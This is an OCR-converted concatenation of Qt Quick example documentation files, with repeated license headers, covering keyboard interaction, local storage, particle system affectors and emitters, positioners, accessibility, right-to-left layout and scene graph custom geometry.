 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $***$ 

 $/*!$ 

\title Qt Quick Examples - Key Interaction

\example keyinteraction

\brief This is a collection of QML keyboard interaction examples.

\image qml-keyinteraction-example.png

\ingroup qtquickexamples

\e{Keyboard Focus in Qt Quick} combines various methods of

handling keyboard focus. For more information, visit

\I{Keyboard Focus in Qt Quick}.

\include examples-run.qdocinc

Using the keyboard arrow keys, the focus shifts to the menus and

the \I GridView.

## $^*/$

localstorage.qdoc

 $***$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\title Qt Quick Examples - Local Storage

\example localstorage

\brief A collection of QML local storage examples.

\image qml-localstorage-example.png

\e{Local Storage} is a collection of small QML examples relating to

Qt Quick's \I{local storage} functionality.

\include examples-run.qdocinc

\section1 Hello World

\e {Hello World} demonstrates creating a simple SQL table and doing

insert and select operations.

 $*$ 

mousearea.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

- $***$
- \*\* GNU Free Documentation License Usage
- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of
- \*\* this file. Please review the following information to ensure
- \*\* the GNU Free Documentation License version 1.3 requirements
- \*\* will be met: http://www.gnu.org/copyleft/fdl.html.
- \*\* SQT END LICENSES
- $**$

#### $/$ <sup>\*</sup>!

\title Qt Quick Examples - Local Storage

\example localstorage

\brief A collection of QML local storage examples.

\image qml-localstorage-example.png

\e{Local Storage} is a collection of small QML examples relating to

Qt Quick's \I{local storage} functionality.

\include examples-run.qdocinc

\section1 Hello World

\e {Hello World} demonstrates creating a simple SQL table and doing

insert and select operations.

 $^*/$ 

affectors.gdoc

 $***$ \*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\title Qt Quick Particles Examples - Affectors

\example particles/affectors

\brief This is a collection of examples using Affectors in the QML particle system.

\image qml-affectors-example.png

 This is a collection of small QML examples relating to using Affectors in the particle system. Each example is a small QML file emphasizing a particular type or feature.

 Age demonstrates using an Age affector to prematurely end the lives of particles. \snippet particles/affectors/content/age.qml 0

 As you move the affector around the screen, the particles inside it (which haven't already been affected) jump to a period near the end of their life. This gives them a short period to finish fading out, but changing lifeLeft to 0 (the default), would cause them to reach the end of their life instantly.

 Attractor demonstrates using an Attractor affector to simulate a black hole \snippet particles/affectors/content/attractor.qml 0

 All particles in the scene, including the rocket ship's exhaust and pellets, are pulled towards the black hole. This effect is stronger closer to the black hole, so the asteroids near the top of the screen are barely affected at all, while the ones towards the middle sometimes curve drastically. To complete the effect, an Age affector covers the black hole to destroy particles which come in contact with it.

 Custom Affector manipulates the properties of the particles directly in javascript. One Affector is used to make the leaves rock back and forth as they fall, looking more leaf-like than just spinning in circles:

\snippet particles/affectors/content/customaffector.qml 0

 Another is used to provide a slightly varying friction to the leaves as they 'land', to look more natural:

\snippet particles/affectors/content/customaffector.qml 1

 Friction is similar to the falling leaves in the custom affector, except that it uses a flat friction the whole way down instead of custom affectors. \snippet particles/affectors/content/friction.qml 0

 Gravity is a convenience affector for applying a constant acceleration to particles inside it \snippet particles/affectors/content/gravity.qml 0

 GroupGoal sets up two particle groups for flaming and non-flaming balls, and gives you various ways to transition between them.

\snippet particles/affectors/content/groupgoal.qml unlit

 The non-flaming balls have a one in a hundred chance of lighting on their own each second, but they also

 have a GroupGoal set on the whole group. This affector affects all particles of the unlit group, when colliding

with particles in the lit group, and cause them to move to the lighting group.

\snippet particles/affectors/content/groupgoal.qml lighting

 lighting is an intermediate group so that the glow builds up and the transition is less jarring. So it automatically

moves into the lit group after 100ms.

\snippet particles/affectors/content/groupgoal.qml lit

 The lit group also has TrailEmitters on it for additional fire and smoke, but does not transition anywhere.

 There are two more GroupGoal objects that allow particles in the unlit group to transition to the lighting group

(and then to the lit group).

\snippet particles/affectors/content/groupgoal.qml groupgoal-pilot

 The first is just an area bound to the location of an image of a pilot flame. When unlit balls pass through the flame,

they go straight to lit because the pilot flame is so hot.

\snippet particles/affectors/content/groupgoal.qml groupgoal-ma

 The second is bound to the location of the last pointer interaction, so that touching or clicking on unlit balls (which

is hard due to their constant movement) causes them to move to the lighting group.

Move shows some simple effects you can get by altering trajectory midway.

The red particles have an affector that affects their position, jumping them forwards by 120px.

\snippet particles/affectors/content/move.qml A

 The green particles have an affector that affects their velocity, but with some angle variation. By adding some random direction

velocity to their existing forwards velocity, they begin to spray off in a cone.

\snippet particles/affectors/content/move.qml B

 The blue particles have an affector that affects their acceleration, and because it sets relative to false this resets the acceleration instead of

 adding to it. Once the blue particles reach the affector, their horizontal velocity stops increasing as their vertical velocity decreases.

\snippet particles/affectors/content/move.qml C

 SpriteGoal has an affector which interacts with the sprite engine of particles, if they are being drawn as sprites by ImageParticle.

\snippet particles/affectors/content/spritegoal.qml 0

 The SpriteGoal follows the image of the rocket ship on screen, and when it interacts with particles drawn by ImageParticle as sprites,

 it instructs them to move immediately to the "explode" state, which in this case is the animation of the asteroid breaking into many pieces.

 Turbulence has a flame with smoke, and both sets of particles being affected by a Turbulence affector. This gives a faint wind effect.

\snippet particles/affectors/content/turbulence.qml 0

 To make the wind change direction, subsitute a black and white noise image in the noiseSource parameter (it currently uses a default noise source).

Wander uses a Wander affector to add some horizontal drift to snowflakes as they fall down.

\snippet particles/affectors/content/wander.qml 0

 There are different movements given by applying the Wander to different attributes of the trajectory, so the example makes it easy to play around and see the difference.

\*/

customparticle.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

 $***$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

/\*!

\title Qt Quick Particles Examples - CustomParticle

\example particles/customparticle

\brief This is a collection of examples using CustomParticle in the QML particle system.

\image qml-customparticle-example.png

 This is a collection of small QML examples relating to using CustomParticle in the particle system. Each example is a small QML file emphasizing a different way to use CustomParticle.

Blur Particles adds a blur effect to the particles, which increases over the particle's life time.

It uses a custom vertex shader:

\snippet particles/customparticle/content/blurparticles.qml vertex

to propagate life time simulation to a custom fragment shader:

\snippet particles/customparticle/content/blurparticles.qml fragment

 which has access to both the normal image sampler and a blurred sampler, the image plus a ShaderEffect.

Fragment Shader just uses the particle system as a vertex delivery system.

\snippet particles/customparticle/content/fragmentshader.qml 0

Image Colors uses CustomParticle to assign colors to particles based on their location in a picture.

The vertex shader,

\snippet particles/customparticle/content/imagecolors.qml vertex

passes along the starting position for each vertex to the fragment shader,

\snippet particles/customparticle/content/imagecolors.qml fragment

which uses it to determine the color for that particle.

\*/

emitters.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

/\*!

\title Qt Quick Particles Examples - Emitters

\example particles/emitters

\brief This is a collection of examples using Emitters in the QML particle system.

\image qml-emitters-example.png

This is a collection of small QML examples relating to using Emitters in the particle system.

Each example is a small QML file emphasizing a particular type or feature.

Velocity from motion gives the effect of strong particle motion through primarily moving the emitters:

\snippet particles/emitters/content/velocityfrommotion.qml 0

Burst and pulse calls the burst and pulse methods on two idential emitters.

\snippet particles/emitters/content/burstandpulse.qml 0

 Note how burst takes an argument of number of particles to emit, and pulse takes an argument of number of milliseconds to emit for.

This gives a slightly different behaviour, which is easy to see in this example.

 Custom Emitter connects to the emitParticles signal to set arbitrary values on particle data as they're emitted;

\snippet particles/emitters/content/customemitter.qml 0

This is used to emit curving particles in six rotating spokes.

Emit mask sets an image mask on the Emitter, to emit out of an arbitrary shape.

\snippet particles/emitters/content/emitmask.qml 0

Maximum emitted emits no more than a certain number of particles at a time. This example makes it easy to see what happens when the limit is reached.

Shape and Direction emits particles out of an unfilled Ellipse shape, using a TargetDirection

\snippet particles/emitters/content/shapeanddirection.gml 0

This sends the particles towards the center of the ellipse with proportional speed, keeping the ellipse outline as they move to the center.

TrailEmitter uses that type to add smoke particles to trail the fire particles in the scene.

\snippet particles/emitters/content/customemitter.qml 0

 $^*/$ 

imageparticle.qdoc

 $**$ 

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

## $/$ <sup>\*</sup>!

\title Qt Quick Particles Examples - Image Particles

\example particles/imageparticle

\brief This is a collection of examples using Affectors in the QML particle system.

\image qml-imageparticle-example.png

 This is a collection of small QML examples relating to using Affectors in the particle system. Each example is a small QML file emphasizing a particular type or feature.

 All at once shows off several of the features of ImageParticle at the same time. \snippet particles/imageparticle/content/allatonce.qml 0

Colored shows a simple ImageParticle with some color variation.

\snippet particles/imageparticle/content/colored.qml 0

 Color Table sets the color over life on the particles to provide a fixed rainbow effect. \snippet particles/imageparticle/content/colortable.qml 0

Deformation spins and squishes a starfish particle.

\snippet particles/imageparticle/content/deformation.qml spin

\snippet particles/imageparticle/content/deformation.qml deform

 Rotation demonstrates the autoRotate property, so that particles rotate in the direction that they travel.

Sharing demonstrates what happens when multiple ImageParticles try to render the same particle.

The following ImageParticle renders the particles inside the ListView:

\snippet particles/imageparticle/content/sharing.qml 0

 The following ImageParticle is placed inside the list highlight, and renders the particles above the other ImageParticle.

\snippet particles/imageparticle/content/sharing.qml 1

 Note that because it sets the color and alpha in this ImageParticle, it renders the particles in a different color.

 Since it doesn't specify anything about the rotation, it shares the rotation with the other ImageParticle so that the flowers are rotated the same way in both.

 Note that you can undo rotation in another ImageParticle, you just need to explicitly set rotationVariation to 0.

 Sprites demonstrates using an image particle to render animated sprites instead of static images for each particle.

\*/

system.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

\*\*

\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*/

## /\*!

\title Qt Quick Particles Examples - System

\example particles/system

\brief This is a collection of examples using Affectors in the QML particle system.

\image qml-system-example.png

This is a collection of small QML examples relating to using Affectors in the particle system.

Each example is a small QML file emphasizing a particular type or feature.

 Dynamic comparison compares using the particle system to getting a similar effect with the following code that dynamically instantiates Image types.

\snippet particles/system/content/dynamiccomparison.qml fake

Note how the Image objects are not able to be randomly colorized.

 Start and Stop simply sets the running and paused states of a ParticleSystem. While the system does not perform any simulation when stopped or paused, a restart restarts the simulation from the beginning, while unpausing resumes the simulation from where it was.
Timed group changes is an example that highlights the Particle Group type. While normally referring to groups with a string name is sufficient, additional effects can be

done by setting properties on groups.

The first group has a variable duration on it, but always transitions to the second group.

\snippet particles/system/content/timedgroupchanges.qml 0

The second group has a TrailEmitter on it, and a fixed duration for emitting into the third group. By placing the TrailEmitter as a direct child of the ParticleGroup, it automatically selects that group to follow.

\snippet particles/system/content/timedgroupchanges.qml 1

The third group has an Affector as a direct child, which makes the affector automatically target this group. The affector means that as soon as particles enter this group, a burst function can be called on another emitter, using the x,y positions of this particle.

\snippet particles/system/content/timedgroupchanges.qml 2

If TrailEmitter does not suit your needs for multiple emitters, you can also dynamically create Emitters while still using the same ParticleSystem and image particle

\snippet particles/system/content/dynamicemitters.qml 0

Note that this effect, a flurry of flying rainbow spears, would be better served with TrailEmitter. It is only done with dynamic emitters in this example to show the concept more simply.

Multiple Painters shows how to control paint ordering of individual particles. While the paint ordering of particles within one ImagePainter is not strictly defined, ImageParticle objects follow the normal Zordering rules for \I {Qt Quick} items. This example allow you to paint the inside of the particles above the black borders using a pair of ImageParticles each painting different parts of the same logical particle.

 $*$ 

positioners.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* SQT END LICENSES

 $***$ 

 $/*!$ 

 \title Qt Quick Examples - Positioners \example positioners \brief This is a collection of QML Positioner examples. \image qml-positioners-example.png \ingroup qtquickexamples

 \e Positioners is a collection of small QML examples relating to positioners. Each example is a small QML file emphasizing a particular type or feature. For more information, visit \l{Important Concepts In Qt Quick - Positioning}.

\include examples-run.qdocinc

\section1 Transitions

 \e Transitions shows animated transitions when showing or hiding items in a positioner. It consists of a scene populated with items in a variety of positioners: \l Column, \l Row, \l Grid, and \l Flow. Each positioner has animations described as Transitions.

 \snippet positioners/positioners-transitions.qml move The move transition specifies how items inside a positioner will animate when they are displaced by the appearance or disappearance of other items.

\snippet positioners/positioners-transitions.qml add

The add transition specifies how items will appear when they are added to a positioner.

\snippet positioners/positioners-transitions.qml populate

The populate transition specifies how items will appear when their parent positioner is first created.

\section1 Attached Properties

\e{Attached Properties} shows how the Positioner attached property can be

used to determine where an item is within a positioner.

\snippet positioners/positioners-attachedproperties.qml 0

 $^*/$ 

accessibility.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $\ast\ast$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $**$ 

\*\* \$QT BEGIN LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in \*\* a written agreement between you and Digia. For licensing terms and \*\* conditions see http://qt.digia.com/licensing. For further information \*\* use the contact form at http://qt.digia.com/contact-us.

 $\ast\ast$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\title Qt Quick Examples - Accessibility

\example quick-accessibility

\brief This example demonstrates the implementation of accessible buttons.

\ingroup gtguickexamples

\e Accessibility demonstrates QML types that are augmented with meta-data

for accessibility systems. For more information, visit the

\I{Accessibility} page.

\include examples-run.gdocinc

\section1 Implementing Accessible Buttons

The button identifies itself and its functionality to the

accessibility system:

\snippet quick-accessibility/content/Button.qml button

Similarly, \I Text types inside the example also identify themselves:

\snippet quick-accessibility/accessibility.qml text

 $*$ /

quickwidget.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $**$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $\ast\ast$ 

\*\* SQT BEGIN LICENSE:FDLS

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

- \*\* accordance with the commercial license agreement provided with the
- \*\* Software or, alternatively, in accordance with the terms contained in
- \*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

# $/$ <sup>\*</sup>!

\title Qt Quick Widgets Example

\example quickwidgets/quickwidget

\brief Demonstrates how to mix QML with a Qt Widgets application using the QQuickWidget class.

\image qtquickwidgets-example.png

# $*$

rendercontrol.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.gt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $***$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $**$ 

 $/$ <sup>\*</sup>!

\title QQuickRenderControl Example

\example rendercontrol

\brief Shows how to render a Qt Quick scene into a texture that is then used by a non-Quick based OpenGL renderer

\image rendercontrol-example.jpg

 $*$ 

righttoleft.gdoc

 $**$ 

\*\* Copyright (C) 2014 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

 $***$ 

\*\* This file is part of the documentation of the Qt Toolkit.

 $***$ 

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

 $**$ 

\*\* GNU Free Documentation License Usage

\*\* Alternatively, this file may be used under the terms of the GNU Free

\*\* Documentation License version 1.3 as published by the Free Software

\*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT\_END\_LICENSE\$

 $**$ 

#### $/$ <sup>\*</sup>!

\title Qt Quick Examples - Right to Left

\example righttoleft

\brief This is a collection of QML Right to Left examples.

\image qml-righttoleft-example.png

\ingroup qtquickexamples

\e{Right to Left} is a collection of small QML examples relating to

right to left (RTL) localization support. For more information,

visit \l{Right-to-left User Interfaces}.

These are the examples in Right to Left:

**\list** 

\li \e{Layout Direction} - shows RTL layout direction

\li \e{Layout Mirroring} - shows automatic mirroring of horizontal layouts

in RTL locales

\li \e{Text Alignment} - shows automatic mirroring of text alignment in RTL

**locales** 

\endlist

\include examples-run.qdocinc

\*/

customgeometry.qdoc

/\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*

\*\*

\*\* Copyright (C) 2013 Digia Plc and/or its subsidiary(-ies).

\*\* Contact: http://www.qt-project.org/legal

\*\*

\*\* This file is part of the documentation of the Qt Toolkit.

\*\*

\*\* \$QT\_BEGIN\_LICENSE:FDL\$

\*\* Commercial License Usage

\*\* Licensees holding valid commercial Qt licenses may use this file in

\*\* accordance with the commercial license agreement provided with the

\*\* Software or, alternatively, in accordance with the terms contained in

\*\* a written agreement between you and Digia. For licensing terms and

\*\* conditions see http://qt.digia.com/licensing. For further information

\*\* use the contact form at http://qt.digia.com/contact-us.

\*\*

\*\* GNU Free Documentation License Usage

- \*\* Alternatively, this file may be used under the terms of the GNU Free
- \*\* Documentation License version 1.3 as published by the Free Software
- \*\* Foundation and appearing in the file included in the packaging of

\*\* this file. Please review the following information to ensure

\*\* the GNU Free Documentation License version 1.3 requirements

\*\* will be met: http://www.gnu.org/copyleft/fdl.html.

\*\* \$QT END LICENSE\$

 $***$ 

### $/*!$

\example scenegraph/customgeometry \title Scene Graph - Custom Geometry \ingroup qtquickexamples \brief Shows how to implement a custom geometry in the Qt Quick Scene Graph.

The custom geometry example shows how to create a QQuickItem which uses the scene graph API to build a custom geometry for the scene graph. It does this by creating a BezierCurve item which is made part of the CustomGeometry module and makes use of this in a QML file.

\image custom-geometry-example.png

\section1 BezierCurve Declaration

\snippet scenegraph/customgeometry/beziercurve.h 1

 The item declaration subclasses the QQuickItem class and adds five properties. One for each of the four control points in the bezier curve and a parameter to control the number of segments the curve is subdivided into. For each of the properties we have corresponding getter and setter functions. Since these properties can be bound to in QML, it is also preferable to have notifier signals for each of them so changes will be picked up the QML engine and used accordingly.

\snippet scenegraph/customgeometry/beziercurve.h 2

 The synchronization point between the QML scene and the rendering scene graph is the virtual function \l QQuickItem::updatePaintNode() which all items with custom scene graph logic must implement.

 \note The scene graph will on many hardware configurations be rendering on a separate thread. It is therefore crucial that interaction with the scene graph happens in a controlled manner, first and foremost through the \l QQuickItem::updatePaintNode() function.

\section1 BezierCurve Implementation

\snippet scenegraph/customgeometry/beziercurve.cpp 1

 The BezierCurve constructor sets up default values for the control points and the number of segments. The bezier curve is specified in normalized coordinates relative to the item's bounding rectangle.

